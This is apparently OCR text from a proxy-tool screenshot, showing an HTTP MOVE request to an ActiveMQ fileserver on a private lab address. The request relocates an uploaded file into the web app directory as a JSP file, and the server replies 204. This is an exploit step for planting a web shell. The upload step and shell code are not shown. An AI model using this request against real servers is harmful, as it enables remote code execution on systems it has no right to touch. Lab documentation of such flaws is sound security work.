 Request
Pretty Raw Hex \n ≡
1 MOVE /fileserver/2.txt HTTP/1.1
2 Destination: file:///opt/activemq/webapps/api/s.jsp
3 Host: 192.168.1.5:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Length: 0
9
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5